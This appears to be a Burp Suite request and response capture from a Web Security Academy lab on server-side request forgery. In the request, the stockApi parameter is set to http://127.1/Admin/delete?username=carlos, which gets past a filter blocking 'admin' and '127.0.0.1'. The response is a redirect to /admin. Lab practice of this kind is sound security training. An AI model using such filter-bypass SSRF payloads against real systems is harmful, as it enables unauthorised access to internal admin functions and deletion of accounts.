 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a8d006b03bc31fd80dd3fba00540048.web-security-academ
y.net
3 Cookie: session=f8JufLMDJ1ZHsRqcDUbiPnUsozZAU3fQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US
7 Accept-Encoding: gzip, deflate, br
8 Referer:
http://gm60yhpw4km8kqch7zxddkxpvg17pxdm.oastify.com
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin:
https://0a8d006b03bc31fd80dd3fba00540048.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/Admin/delete?username=carlos
admin = X blocked
127.0.0.1 = X
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=9ZWozcbqucX1GDfoVIWi9acXJeq5H2qt
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7